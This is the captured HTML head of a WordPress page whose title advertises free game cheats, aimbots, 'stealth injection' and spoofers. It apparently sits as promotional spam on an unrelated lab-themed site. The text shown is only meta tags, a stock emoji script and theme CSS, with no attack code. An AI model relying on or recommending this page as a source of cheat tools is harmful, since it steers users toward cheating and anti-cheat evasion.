

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/free-cheats-game-hacks-spoofer-bots-stealth-injection-aimbot-mods/
body_size: 75133
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Free Cheats, Game Hacks, Spoofer &#038; Bots | Stealth Injection, Aimbot, Mods &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Free Cheats, Game Hacks, Spoofer &#038; Bots | Stealth Injection, Aimbot, Mods Comments Feed" href="https://foresight.org.in/free-cheats-game-hacks-spoofer-bots-stealth-injection-aimbot-mods/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
